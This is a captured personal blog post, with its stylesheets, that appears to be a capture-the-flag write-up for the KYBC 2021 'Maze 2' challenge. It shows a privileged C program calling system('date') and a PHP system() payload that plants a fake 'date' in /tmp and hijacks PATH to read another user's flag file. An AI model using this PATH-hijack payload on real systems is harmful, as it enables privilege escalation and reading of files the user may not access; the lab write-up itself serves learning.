

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://railslide.io/kybc-yogosha-2021-maze-2-writeup.html
body_size: 1878
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Railslide, Code, experiments, and thoughts">

        <link rel="alternate"  href="https://railslide.io/feeds/all.atom.xml" type="application/atom+xml" title="Railslide Full Atom Feed"/>

        <title>KYBC 2021 - Maze 2 Writeup // Railslide // Code, experiments, and thoughts</title>


    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/pure/0.3.0/pure-min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.1.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://railslide.io/theme/css/puremorning.css">
    <link rel="stylesheet" href="https://railslide.io/theme/css/pygments.css">

    <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/fitvids/1.0.1/jquery.fitvids.min.js"></script>
    <script>
        $(document).ready(function(){
            $(".content").fitVids();
        });
    </script>
</head>

<body>
    <div class="pure-g-r" id="layout">
        <div class="sidebar pure-u">
            <div class="cover-img">
                <div class="cover-body">
                    <header class="header">
                        <hgroup>
                            <h1 class="brand-main"><a href="/">Railslide</a></h1>
                            <p class="tagline">Code, experiments, and thoughts</p>
                                <p class="links"><a href="/about.html">About</a></p>
                                <p class="links"><a href="/categories.html">Categories</a></p>
                                <p class="social">
                                    <a href="https://github.com/Railslide/">
                                        <i class="fa fa-github fa-3x"></i>
                                    </a>
                                    <a href="feeds/all.atom.xml">
                                        <i class="fa fa-rss fa-3x"></i>
                                    </a>
                                </p>
                        </hgroup>
                    </header>
                </div>
            </div>
        </div>
    <div class="pure-u">
        <div class="content">
            <section class="post">
                <header class="post-header">
                    <h1>KYBC 2021 - Maze 2 Writeup</h1>
                        <p class="post-meta">
                        category: <a href="https://railslide.io/category/ctf.html">ctf</a>, date: 2021-03-22
                        </p>
                        <p class="post-meta">
                            tags =                                 <a class="post-category" href="https://railslide.io/tag/ctf.html">ctf</a>
                                <a class="post-category" href="https://railslide.io/tag/lfi.html">lfi</a>
                                <a class="post-category" href="https://railslide.io/tag/rce.html">rce</a>
                                <a class="post-category" href="https://railslide.io/tag/kybc.html">kybc</a>
                </header>
            </section>
            <p><em>In order to start this challenge it was necessary to complete <a href="https://railslide.io/kybc-yogosha-2021-maze-1-writeups.html">Maze 1</a> first</em></p>
<p>After catching the first flag, let's check what's in <code>home/ctf_user2</code>. There is a flag file, but this time concatenating it doesn't work since the current user (<code>ctf_user1</code>) doesn't have read permissions to it. The only other interesting thing is a file called <code>sysadmin.c</code>. Permissions are in my favor this time, so let's have a look at the content:</p>
<div class="highlight"><pre><span></span><code><span class="cp">#include</span><span class="w"> </span><span class="cpf">&lt;stdio.h&gt;</span>
<span class="cp">#include</span><span class="w"> </span><span class="cpf">&lt;stdlib.h&gt;</span>

<span class="kt">int</span><span class="w"> </span><span class="nf">main</span><span class="p">(</span><span class="kt">int</span><span class="w"> </span><span class="n">argc</span><span class="p">,</span><span class="w"> </span><span class="kt">char</span><span class="w"> </span><span class="o">**</span><span class="n">argv</span><span class="p">)</span>
<span class="p">{</span>

<span class="w">    </span><span class="n">printf</span><span class="p">(</span><span class="s">&quot;Hello sysadmin :) </span><span class="se">\n</span><span class="s">&quot;</span><span class="p">);</span>
<span class="w">    </span><span class="n">printf</span><span class="p">(</span><span class="s">&quot;Today date : </span><span class="se">\n</span><span class="s">&quot;</span><span class="p">);</span>
<span class="w">    </span><span class="n">fflush</span><span class="p">(</span><span class="n">stdout</span><span class="p">);</span>
<span class="w">    </span><span class="n">setreuid</span><span class="p">(</span><span class="n">geteuid</span><span class="p">(),</span><span class="w"> </span><span class="n">getuid</span><span class="p">());</span>
<span class="w">    </span><span class="n">system</span><span class="p">(</span><span class="s">&quot;date&quot;</span><span class="p">);</span>
<span class="w">    </span><span class="k">return</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div>

<p>That <code>system("date")</code> call looks promising, so let's try to replace it with some useful bash statement instead:</p>
<div class="highlight"><pre><span></span><code><span class="cp">&lt;?php</span> <span class="nb">system</span><span class="p">(</span><span class="s1">&#39;echo &quot;cat /home/ctf_user2/.52942ab6e8a6dd0bd75a9029c2b5c574_flag2.txt&quot; &gt; /tmp/date &amp;&amp; chmod 777 /tmp/date &amp;&amp; export PATH=/tmp:$PATH &amp;&amp; /home/ctf_user2/sysadmin&#39;</span><span class="p">);</span> <span class="cp">?&gt;</span>
</code></pre></div>

<p>Check the proc file and catch the flag - success!</p>
            <a href="#" class="go-top">Go Top</a>
<footer class="footer">
    <p>&copy; Railslide <a href="http://creativecommons.org/licenses/by-sa/4.0/">(CC BY-SA 4.0)</a> &ndash;
        Built with <a href="http://blog.getpelican.com/">Pelican</a>
        and a modified version of <a href="https://github.com/PurePelicanTheme/pure-single">Pure Theme</a>
    </p>
</footer>        </div>
    </div>
    </div>
    <script>
        var $top = $('.go-top');

        // Show or hide the sticky footer button
        $(window).scroll(function() {
            if ($(this).scrollTop() > 200) {
                $top.fadeIn(200);
            } else {
                $top.fadeOut(200);
            }
        });

        // Animate the scroll to top
        $top.click(function(event) {
            event.preventDefault();
            $('html, body').animate({scrollTop: 0}, 300);
        })

        // Makes sure that the href="#" attached to the <a> elements
        // don't scroll you back up the page.
        $('body').on('click', 'a[href="#"]', function(event) {
            event.preventDefault();
        });
    </script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://railslide.io/theme/css/puremorning.css
body_size: 1208
content:
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

a {
    text-decoration: none;
    color: rgb(142, 142, 214);
}
a:hover,
a:focus {
    text-decoration: underline;
}

code {
    background-color: rgba(0,0,0,0.1);
    padding: 0px 3px;
}

kbd {
    background-color: rgba(0,0,0,0.1);
    border-radius: 3px;
    border: 1px solid #b4b4b4;
    box-shadow:
      0 1px 1px rgba(0, 0, 0, 0.2),
      0 2px 0 0 rgba(255, 255, 255, 0.7) inset;
    display: inline-block;
    font-size: 0.85em;
    font-weight: 700;
    line-height: 1;
    padding: 2px 4px;
    white-space: nowrap;
}

table td, th {
    padding: 6px 13px;
    border: 1px solid rgba(0,0,0,0.3);
}

.comments {
    padding: 50px 0 0;
}

.banner {
    background-position: center;
    background-size: cover;
    height: 300px;
    width: 100%;
}

pre {
    padding: 15px 15px 15px 15px;
    font-size: 75%;
    box-shadow: 2px 2px 2px #888;
    font-family: monospace, sans-serif;
}

.sidebar {
    position: fixed;
    top: 0;
    bottom: 0;
    width: 25%;
    margin-left: -25%;
}

.avatar {
    width: 100px;
    height: 100px;
    border-radius: 50px;
    margin-left: 1em;
    border: 3px solid #fff;
    z-index: 500;
    background-color: #fff;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    box-shadow: 0 1px 1px rgba(0,0,0,0.3);
}

.cover-img {
    /* Background pattern from subtlepatterns.com */
    background: url('../img/concrete-wall.png') #0d302e;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-box-shadow: inset -1px 0 0 rgba(0,0,0,0.3);
    -moz-box-shadow: inset -1px 0 0 rgba(0,0,0,0.3);
    box-shadow: inset -1px 0 0 rgba(0,0,0,0.3);
}

.cover-body {
    position: absolute;
    bottom: 0;
    max-width: 100%;
    padding-bottom: 0;
    padding-top: 100px;
}

.brand-title,
.brand-tagline {
    margin: 0;
}
.brand-title {
    text-transform: uppercase;
}

.article-info {
    padding-top: 15px;
    clear: right;
    font-weight: 300;
    color: rgb(0, 0, 0);
    word-wrap: break-word;
}

.header-article {
    width: 767px;
    max-width: 100%;
    text-align: right;
    padding-top: 4em;
}

.header-article h5 {
    clear: both;
}

.header {
    text-align: center;
    width: 767px;
    max-width: 100%;
}

.brand-main a {
    text-transform: uppercase;
    text-decoration: none;
    font-size: 25px;
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,0.3);
    text-shadow: 0 1px 3px rgba(0,0,0,0.3);
    font-family: "freight-sans-pro","Myriad Pro","Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;
}

.tagline {
    line-height: 15px;
    margin: -15px 7.5px 0;
    font-size: 80%;
    text-shadow: 0 1px 3px rgba(0,0,0,0.3);
    color: #fff;
}

.social {
    display: inline-block;
}
.social a {
    text-decoration: none;
    margin: auto 7.5px;
    text-shadow: 0 1px 3px rgba(0,0,0,0.3);
    color: #fff;
}

.links a {
    font-size: 15px;
    padding-left: 15px;
    font-family: sans-serif;
    letter-spacing: 2px;
    text-shadow: 0 1px 3px rgba(0,0,0,0.3);
    text-decoration: none;
    color: #fff;
}

.content-subhead {
    text-transform: uppercase;
    color: #aaa;
    border-bottom: 1px solid #eee;
    padding: 0.4em 0;
    font-size: 80%;
    font-weight: 500;
    letter-spacing: 0.1em;
}

.content {
    padding: 2em 3em 0;
    max-width: 1000px;
    font-size: 110%;
    line-height: 1.45;
    color: #333332;
}

.post {
    padding-bottom: 1em;
    border-bottom: 1px solid #f2f2f0;
}
.post-title {
    font-size: 1.5em;
    color: #333332;
    letter-spacing: -1px;
}
.post-meta {
    color: #999;
    font-family: monospace;
}

.post-category {
    margin: 0 0.1em;
    padding: 0.2em 0.6em;
    color: #fff;
    background: #999;
    font-size: 90%;
}

.archive-item {
    padding: 10px 0;
    border-bottom: 1px solid #f2f2f0;
}

.archive-date {
    margin: 0;
}

.archive-post {
    line-height: 130%;
}

.archive-meta {
    color: #999;
    font-size: 80%;
    margin: -1px 0 0 0;
}

.footer {
    text-align: center;
    padding: 2em 0;
    font-size: 75%;
}
.footer .pure-menu a:hover,
.footer .pure-menu a:focus {
    background: none;
}

.pagination-wrapper {
    padding-top: 6px;
}
.pagination-left, .pagination-right {
    position: absolute;
    top: 0;
}
.pagination {
    font-size: 80%;
    text-align: center;
    position: relative;
    width: 450px;
    margin: 0 auto;
    max-width: 100%;
}
.pagination-left {
    left: 0;
}
.pagination-right {
    right: 0;
}

.go-top {
    position: fixed;
    bottom: 2em;
    right: 2em;
    text-decoration: none;
    color: white;
    background-color: rgba(0, 0, 0, 0.3);
    font-size: 12px;
    padding: 1em;
    display: none;
}

.go-top:hover {
    background-color: rgba(0, 0, 0, 0.6);
}

.highlight pre {
    font-size: 75%;
}

.pgp-block {
    box-shadow: none;
}

.invisible-spacer {
    color: transparent;
    margin: 2em 0;
}

blockquote {
    /* using a lighter shade than the sidebar, otherwise it looks blackish */
    border-left: 5px solid #25807a;
    font-style: italic;
    padding: 0 1em;
    margin: auto;
}

/* LAYOUT CSS */
#layout {
    padding-left: 25%; /* "left col (nav + list)" width */
    position: relative;
}
@media (max-width: 767px) {
    .sidebar {
        width: 100%;
        position: relative;
        margin: 0;
        height: 325px;
    }
    .content {
        padding: 1em 1.5em 0;
        font-size: 85%;
    }

    .cover-img {
        background-position: 0;
        background-size: cover;
    }

    .cover-body {
        padding-bottom: 5%;
        padding-top: 0;
    }

    .header,
    .header-article {
        text-align: center;
        top: auto;
        position: static;
    }

    #layout {
        padding: 0;
    }
}

@media (max-width: 480px) {
    .cover-img {
        background-position: 0;
    }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://railslide.io/theme/css/pygments.css
body_size: 329
content:
.highlight .hll { background-color: #515151 }
.highlight  { background: #2d2d2d; color: #cccccc }
.highlight .c { color: #999999 } /* Comment */
.highlight .err { color: #f2777a } /* Error */
.highlight .k { color: #cc99cc } /* Keyword */
.highlight .l { color: #f99157 } /* Literal */
.highlight .n { color: #cccccc } /* Name */
.highlight .o { color: #66cccc } /* Operator */
.highlight .p { color: #cccccc } /* Punctuation */
.highlight .cm { color: #999999 } /* Comment.Multiline */
.highlight .cp { color: #999999 } /* Comment.Preproc */
.highlight .c1 { color: #999999 } /* Comment.Single */
.highlight .cs { color: #999999 } /* Comment.Special */
.highlight .gd { color: #f2777a } /* Generic.Deleted */
.highlight .ge { font-style: italic } /* Generic.Emph */
.highlight .gh { color: #cccccc; font-weight: bold } /* Generic.Heading */
.highlight .gi { color: #99cc99 } /* Generic.Inserted */
.highlight .gp { color: #999999; font-weight: bold } /* Generic.Prompt */
.highlight .gs { font-weight: bold } /* Generic.Strong */
.highlight .gu { color: #66cccc; font-weight: bold } /* Generic.Subheading */
.highlight .kc { color: #cc99cc } /* Keyword.Constant */
.highlight .kd { color: #cc99cc } /* Keyword.Declaration */
.highlight .kn { color: #66cccc } /* Keyword.Namespace */
.highlight .kp { color: #cc99cc } /* Keyword.Pseudo */
.highlight .kr { color: #cc99cc } /* Keyword.Reserved */
.highlight .kt { color: #ffcc66 } /* Keyword.Type */
.highlight .ld { color: #99cc99 } /* Literal.Date */
.highlight .m { color: #f99157 } /* Literal.Number */
.highlight .s { color: #99cc99 } /* Literal.String */
.highlight .na { color: #6699cc } /* Name.Attribute */
.highlight .nb { color: #cccccc } /* Name.Builtin */
.highlight .nc { color: #ffcc66 } /* Name.Class */
.highlight .no { color: #f2777a } /* Name.Constant */
.highlight .nd { color: #66cccc } /* Name.Decorator */
.highlight .ni { color: #cccccc } /* Name.Entity */
.highlight .ne { color: #f2777a } /* Name.Exception */
.highlight .nf { color: #6699cc } /* Name.Function */
.highlight .nl { color: #cccccc } /* Name.Label */
.highlight .nn { color: #ffcc66 } /* Name.Namespace */
.highlight .nx { color: #6699cc } /* Name.Other */
.highlight .py { color: #cccccc } /* Name.Property */
.highlight .nt { color: #66cccc } /* Name.Tag */
.highlight .nv { color: #f2777a } /* Name.Variable */
.highlight .ow { color: #66cccc } /* Operator.Word */
.highlight .w { color: #cccccc } /* Text.Whitespace */
.highlight .mf { color: #f99157 } /* Literal.Number.Float */
.highlight .mh { color: #f99157 } /* Literal.Number.Hex */
.highlight .mi { color: #f99157 } /* Literal.Number.Integer */
.highlight .mo { color: #f99157 } /* Literal.Number.Oct */
.highlight .sb { color: #99cc99 } /* Literal.String.Backtick */
.highlight .sc { color: #cccccc } /* Literal.String.Char */
.highlight .sd { color: #999999 } /* Literal.String.Doc */
.highlight .s2 { color: #99cc99 } /* Literal.String.Double */
.highlight .se { color: #f99157 } /* Literal.String.Escape */
.highlight .sh { color: #99cc99 } /* Literal.String.Heredoc */
.highlight .si { color: #f99157 } /* Literal.String.Interpol */
.highlight .sx { color: #99cc99 } /* Literal.String.Other */
.highlight .sr { color: #99cc99 } /* Literal.String.Regex */
.highlight .s1 { color: #99cc99 } /* Literal.String.Single */
.highlight .ss { color: #99cc99 } /* Literal.String.Symbol */
.highlight .bp { color: #cccccc } /* Name.Builtin.Pseudo */
.highlight .vc { color: #f2777a } /* Name.Variable.Class */
.highlight .vg { color: #f2777a } /* Name.Variable.Global */
.highlight .vi { color: #f2777a } /* Name.Variable.Instance */
.highlight .il { color: #f99157 } /* Literal.Number.Integer.Long */
